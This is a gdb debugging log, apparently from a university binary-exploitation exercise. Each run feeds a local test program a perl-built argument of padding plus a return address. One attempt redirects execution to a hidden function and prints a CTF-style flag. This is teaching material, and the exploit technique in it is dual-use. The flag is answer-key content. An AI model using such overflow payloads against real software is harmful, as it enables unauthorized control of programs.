 (gdb) run $(perl -e 'print "A"x16, "\xc9\x61\x55\x56"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/eserciziEsameBinary/25giugno2021/es $(perl -e 'print "A"x16, "\xc9\x61\x55\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x3c7b6666 in ?? ()
(gdb) run $(perl -e 'print "A"x16, "\xf2\x62\x55\x56"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/eserciziEsameBinary/25giugno2021/es $(perl -e 'print "A"x16, "\xf2\x62\x55\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x65726365 in ?? ()
(gdb) run $(perl -e 'print "A"x16, "\x42\x64\x55\x56"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/eserciziEsameBinary/25giugno2021/es $(perl -e 'print "A"x16, "\x42\x64\x55\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
SEC{simple_buffer_overflow_with_secret_7unction}
Program received signal SIGSEGV, Segmentation fault.
0x65726365 in ?? ()
(gdb) run $(perl -e 'print "A"x16, "\x8f\x65\x55\x56"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/eserciziEsameBinary/25giugno2021/es $(perl -e 'print "A"x16, "\x8f\x65\x55\x56"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x65726365 in ?? ()
(gdb)